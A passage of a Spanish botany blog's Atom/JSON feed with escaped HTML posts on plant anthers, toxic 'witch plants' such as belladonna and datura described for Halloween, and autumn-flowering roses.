data-cid=\"3a6d1e68-d447-4384-84d4-77fdc892fa25\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\" style=\"background-color: white; color: #0a0a0a; text-align: start;\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"pjBG2e\" data-cid=\"3a6d1e68-d447-4384-84d4-77fdc892fa25\" face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\" style=\"background-color: white; color: #0a0a0a; font-size: 16px; text-align: start;\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3ys7j783gqWQ3km5eJABIbt4Qm6UO8B3E2_Ary7p7iEedHdnZXowk1-pD9MxTahl3ehDx5VoSG7852zt7syt_fgt_QiOTZlOZEXNIAz0R3LUEnyzUhL33xzgG6UNPws9Yqqi36OQLDgZwrgNNt9gCyawfWdre2cmc-V-tmhB-VSvBcHUcv6WTiF2ID0e\/s3648\/Botanic%20Serrat%20Lirio%20de%20d%C3%ADa.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3ys7j783gqWQ3km5eJABIbt4Qm6UO8B3E2_Ary7p7iEedHdnZXowk1-pD9MxTahl3ehDx5VoSG7852zt7syt_fgt_QiOTZlOZEXNIAz0R3LUEnyzUhL33xzgG6UNPws9Yqqi36OQLDgZwrgNNt9gCyawfWdre2cmc-V-tmhB-VSvBcHUcv6WTiF2ID0e\/w684-h513\/Botanic%20Serrat%20Lirio%20de%20d%C3%ADa.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELirio de día (\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2011\/09\/lirio-de-dia.html\"\u003E\u003Ci\u003EHemerocallis fulva, L\u003C\/i\u003E.\u003C\/a\u003E)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; text-align: justify;\"\u003ELa palabra \"antera\" proviene\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; text-align: justify;\"\u003Edel griego \"anthos\" (flor), ya que su visibilidad suele indicar que la flor está en su momento óptimo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; text-align: justify;\"\u003EInformación del \u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2011\/09\/lirio-de-dia.html\"\u003ELirio de día (\u003Ci\u003EHemerocallis fulva, L\u003C\/i\u003E.)\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/2163310138096268194\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/11\/anteras-depositos-de-polen.html#comment-form","title":"21 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/2163310138096268194"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/2163310138096268194"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/11\/anteras-depositos-de-polen.html","title":"ANTERAS, depósitos de polen"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1gvJAI_CahR-2xLnqhEZaH7MaF6E1t4BwPqggP9rNtQFNlZB2Y08FS3ffnA6kN11gkoc0a-qzvvVz1b5XpwwFSn72QWzaichB63w3gQWzdFZZyA10Vs1EeodVWyf6RTOu-y0a72qx2XZANGWNOJb6TCYM_INreKjErtuoEqeD0SL3gMJ3tkjmhFZ4T5B\/s72-w689-h517-c\/Botanic%20Serrat%20Anteras%20Hemerocallis1.JPG","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4843498772826928418"},"published":{"$t":"2025-10-31T09:30:00.121+01:00"},"updated":{"$t":"2025-10-31T09:30:00.119+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Datura stramonium L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustraciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Papaver somniferum subsp setigerum"}],"title":{"type":"text","$t":"Las plantas de las brujas"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZVlItUBr_Fq9r_MRUqUnSZA4idzHB1m9SqbfKWSBRLjKbGpZW7jVNdMkrraW6aq-x9C7p3KYm4lKJlHZ5S8cLqEGwP412NwYmlkBsImB0G1ZHU_BkwyYwY2lSFVxRJXPkfSzgX-ONOUJBVozq6DYb0Bo76gBTGtskEa17vqxwm-2HZrV3vF1MgyL43Pxy\/s4608\/Botanic%20Serrat%20Datura%20stram4.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZVlItUBr_Fq9r_MRUqUnSZA4idzHB1m9SqbfKWSBRLjKbGpZW7jVNdMkrraW6aq-x9C7p3KYm4lKJlHZ5S8cLqEGwP412NwYmlkBsImB0G1ZHU_BkwyYwY2lSFVxRJXPkfSzgX-ONOUJBVozq6DYb0Bo76gBTGtskEa17vqxwm-2HZrV3vF1MgyL43Pxy\/w699-h524\/Botanic%20Serrat%20Datura%20stram4.JPG\" width=\"699\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2014\/10\/estramonio.html\"\u003EEstramonio (\u003Ci\u003EDatura stramonium, L.\u003C\/i\u003E)\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste fin de semana, el 1 de Noviembre, se celebra “Todos los Santos” una celebración cristiana en memoria de los seres difuntos, que en Catalunya es la llamada “Castanyada” también antiguo ritual funerario en el que las familias se reunían para honrar a los muertos, consumiendo castañas, boniatos, dulces y otros alimentos otoñales.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor otro lado, la noche del 31 de Octubre, se celebra  “Halloween”, una tradición en este caso de origen celta, que ha ido extendiéndose desde los países anglosajones de Irlanda, Reino Unido, Canadá y EEUU hasta algunos países de Latinoamérica y después hasta España. Se creía que los espíritus de los muertos regresaban al mundo de los vivos esa noche iniciando la llegada del oscuro y frío invierno, de los que había que protegerse con máscaras o disfraces. En nuestros días ha pasado a ser una fiesta lúdica, con cierto matiz macabro en donde disfraces de brujas, fantasmas, demonios y monstruos van de casa en casa con el famoso \"truco o trato\".\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPc96tKd627CUnGL_Z2Ut1KonUP6h7EsGDulTg9QzI1RGjDqneHuxgk55Msbc4lVJV8wvWjtyyoigQ6US3w5mfmAtw5mFQlDEOLbETNs5gf8rY5VzlcXvMOIAX2_GiXlkKmo0f0nZCC1kG3ekyMvuqws75NXZTwL42tyZP58Ec2edvR2I2T1Jc0f2X_1ua\/s4232\/Botanic%20Serrat%20Estramonio.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3174\" data-original-width=\"4232\" height=\"531\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPc96tKd627CUnGL_Z2Ut1KonUP6h7EsGDulTg9QzI1RGjDqneHuxgk55Msbc4lVJV8wvWjtyyoigQ6US3w5mfmAtw5mFQlDEOLbETNs5gf8rY5VzlcXvMOIAX2_GiXlkKmo0f0nZCC1kG3ekyMvuqws75NXZTwL42tyZP58Ec2edvR2I2T1Jc0f2X_1ua\/w708-h531\/Botanic%20Serrat%20Estramonio.JPG\" width=\"708\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEstramonio (\u003Ci\u003EDatura stramonium, L\u003C\/i\u003E.)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EY de esa celebración de la “noche de brujas” vamos a conocer algunas plantas y hierbas de brujas que eran usadas por su toxicidad y efectos psicotrópicos para rituales y ungüentos a pesar de que su consumo es peligroso e incluso mortal.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ELa principal es la Belladona (Atropa belladona) también conocida como la hierba de las brujas, una de las plantas más tóxicas de Europa. Sus bayas de sabor dulce son mortales al ingerirse. Contiene alcaloides como la atropina y la escopolamina, que causan delirios y alucinaciones.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUblRsqGBkr6lTvs9Tj37dohTx1DwFMzKEsafWJt-lOY_jHXLRYBKVhdrEWsqyVBzBZzypPbAfdwtfm5KqQMOXuVYTGXvSO_jqg5HKGoyJbwrR2OqU4KJHlIBXjWPi4ylLXSCbIk9FmAMj6x47mUWtwQiFBe3BByroeAK1lB4OWfqMac9_TI1gzLShzoC\/s675\/Mandragora.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"473\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUblRsqGBkr6lTvs9Tj37dohTx1DwFMzKEsafWJt-lOY_jHXLRYBKVhdrEWsqyVBzBZzypPbAfdwtfm5KqQMOXuVYTGXvSO_jqg5HKGoyJbwrR2OqU4KJHlIBXjWPi4ylLXSCbIk9FmAMj6x47mUWtwQiFBe3BByroeAK1lB4OWfqMac9_TI1gzLShzoC\/w280-h400\/Mandragora.jpg\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustración de Mandrágora (Fuente: Pinterest)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ELa Mandrágora (\u003Ci\u003EMandragora officinarum\u003C\/i\u003E) muy famosa por la forma de su raíz de aspecto humanoide, una raíz que se cuenta que grita al ser arrancada de la tierra con un llanto agudo que puede llegar a hacer enloquecer y por sus otras leyendas, ingrediente principal de los “ungüentos voladores” por sus propiedades alucinógenas y narcóticas, para inducir estados de trance o “volar” como se cuenta que frotaban esos ungüentos en los palos de las escobas de las brujas ¡y de ahí la típica figura de la bruja volando sobre su escoba!\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl \u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2014\/10\/estramonio.html\"\u003EEstramonio (Datura stramonium)\u003C\/a\u003E también llamada “la planta mortal de las brujas” conocida por su uso en rituales chamánicos y sus potentes efectos psicotrópicos.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTWKmfb1GZyYhfNx8ufodJ-_NySx6QjOwo8N635LtIdkWuwcP51q8ousC3S37kwr0g-8_WqmRns3axYsI0aR2_n4WLg5KDDSzCldXAujt6r0Y0O8xRzOpWQzbtZqQxqksn-0yWN_8eAW_oWXn9P98-KaOV0XE5qpHG9hbDyygsHwgQvlcznDRRtd9YdAlK\/s4608\/Botanic%20Serrat%20Papaver%20somnif1.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTWKmfb1GZyYhfNx8ufodJ-_NySx6QjOwo8N635LtIdkWuwcP51q8ousC3S37kwr0g-8_WqmRns3axYsI0aR2_n4WLg5KDDSzCldXAujt6r0Y0O8xRzOpWQzbtZqQxqksn-0yWN_8eAW_oWXn9P98-KaOV0XE5qpHG9hbDyygsHwgQvlcznDRRtd9YdAlK\/w679-h510\/Botanic%20Serrat%20Papaver%20somnif1.JPG\" width=\"679\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAdormidera (\u003Ci\u003EPapaver somniferum\u003C\/i\u003E)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 18pt; margin-bottom: 6pt;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa adormidera (Papaver somniferum) que las brujas utilizaban por sus propiedades soporíferas y narcóticas en la elaboración de ungüentos y pócimas.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6soOXyn4KBjHQxsXeRvrfdNX6BNZeTgvYFnV-5Vcfk5I_wB4bWkjGKQBQaxA9u32yWYgFew_iVR7bpzqLHi57p0CQozCdxWVj8Ouz31znzcc030Y43Pv93r81Esr9FQ8a1JbywRyBd9sJZNsMiTFh9huOi889fit-9kJsfVLkxvdIXgnIEcsTj1sBa6Mj\/s1759\/Hyoscyamus_niger%20H.Zell.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1759\" data-original-width=\"1318\" height=\"495\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6soOXyn4KBjHQxsXeRvrfdNX6BNZeTgvYFnV-5Vcfk5I_wB4bWkjGKQBQaxA9u32yWYgFew_iVR7bpzqLHi57p0CQozCdxWVj8Ouz31znzcc030Y43Pv93r81Esr9FQ8a1JbywRyBd9sJZNsMiTFh9huOi889fit-9kJsfVLkxvdIXgnIEcsTj1sBa6Mj\/w372-h495\/Hyoscyamus_niger%20H.Zell.jpeg\" width=\"372\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBeleño (\u003Ci\u003EHyoseyamus niger\u003C\/i\u003E) Fuente: H.Zell en Wikipedia\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cp class=\"MsoListParagraph\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 18pt; margin-bottom: 6pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl Beleño negro (\u003Ci\u003EHyoscyamus niger)\u003C\/i\u003E conocido como \"la hierba de las brujas\" o “flor de la muerte” en la Edad Media, se utilizaba en fumigaciones y brebajes por sus efectos alucinógenos y soporíferos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHay otras plantas, muy comunes en jardines, pero que más bien se utilizaban en la herbolaria y magia de las brujas como plantas protectoras, de sanación y purificación, que daban prosperidad y buena energía, de las que ya hablaremos en otra ocasión.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/4843498772826928418\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/las-plantas-de-las-brujas.html#comment-form","title":"16 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4843498772826928418"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4843498772826928418"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/las-plantas-de-las-brujas.html","title":"Las plantas de las brujas"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZVlItUBr_Fq9r_MRUqUnSZA4idzHB1m9SqbfKWSBRLjKbGpZW7jVNdMkrraW6aq-x9C7p3KYm4lKJlHZ5S8cLqEGwP412NwYmlkBsImB0G1ZHU_BkwyYwY2lSFVxRJXPkfSzgX-ONOUJBVozq6DYb0Bo76gBTGtskEa17vqxwm-2HZrV3vF1MgyL43Pxy\/s72-w699-h524-c\/Botanic%20Serrat%20Datura%20stram4.JPG","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4693783719483719888"},"published":{"$t":"2025-10-11T09:30:00.070+02:00"},"updated":{"$t":"2025-10-11T09:30:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arbustos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rosa x hybrida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rosas"}],"title":{"type":"text","$t":"ROSALES en otoño"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZyi27wFtDlf_M7dBv9kqbRvnnPXXzupBXoiFWFaDMA7JlV5tdv6JSIB-Z2qu5PBOpA4VgFhojKfW-RrESbpF_T-J_KLd0RqcwdbFTAkMB4EVq7D2lR489d1SSVf85OoOQBuKRj65xeSMhR9JyJrkGAl_l_Juo76EtcqlqNX4u0T2e_VLBbl6XIlbiNg0F\/s4608\/Botanic%20Serrat%20Rosas%20Mama20192.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZyi27wFtDlf_M7dBv9kqbRvnnPXXzupBXoiFWFaDMA7JlV5tdv6JSIB-Z2qu5PBOpA4VgFhojKfW-RrESbpF_T-J_KLd0RqcwdbFTAkMB4EVq7D2lR489d1SSVf85OoOQBuKRj65xeSMhR9JyJrkGAl_l_Juo76EtcqlqNX4u0T2e_VLBbl6XIlbiNg0F\/w685-h514\/Botanic%20Serrat%20Rosas%20Mama20192.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERosal mini florecido en Octubre 2016\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; font-family: inherit; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EHay rosas que florecen en otoño y eso es gracias\na unas cuantas rosas de jardín llegadas de China hace 200 años, donde se habían\ncultivado durante más de mil,\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; font-family: inherit; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003Eformando los llamados cultivares de “Rosales\nmodernos” al incorporarse a los\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; line-height: 18.4px; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003Ellamados\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #001d35;\"\u003E“Rosales antiguos” existentes del siglo XIX (\u003C\/span\u003E\u003Ci style=\"color: #001d35; mso-bidi-font-style: normal;\"\u003ERosa gallica L. y Rosa x centifolia\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #001d35;\"\u003E) que forecían solo una vez.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EAsí, Rosales europeos y Rosales asiáticos dieron\ncomo resultado las perfumadas y resistentes rosas híbridos de té y las rosas\nfloribundas para llenar de color los jardines con una segunda floración otoñal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; font-size: 12pt; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDGXlJBdO-xFLF64LApofn2cJmIuae5EPR-f3C0ZRK3T4AtFJ25goRzXabH3d_-XrvZs-8vJANE2Vn7NRY0GJ_al1AhfA8O70MfvX616bm503kVDfaJgfgaf_BoIwmFM6nT63SZ5i8w5Nnc_Cmx1GFdpJLYJmlv6qJXozzfWCHjXUo4CEgGwzaPatmIOco\/s4608\/Botanic%20Serrat%20Rosal%20antic%201%C2%AA%20floraci%C3%B3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDGXlJBdO-xFLF64LApofn2cJmIuae5EPR-f3C0ZRK3T4AtFJ25goRzXabH3d_-XrvZs-8vJANE2Vn7NRY0GJ_al1AhfA8O70MfvX616bm503kVDfaJgfgaf_BoIwmFM6nT63SZ5i8w5Nnc_Cmx1GFdpJLYJmlv6qJXozzfWCHjXUo4CEgGwzaPatmIOco\/w679-h510\/Botanic%20Serrat%20Rosal%20antic%201%C2%AA%20floraci%C3%B3.JPG\" width=\"679\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERosal híbrido de té en primera floración\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; font-size: 12pt; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; font-family: inherit; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EEsta segunda 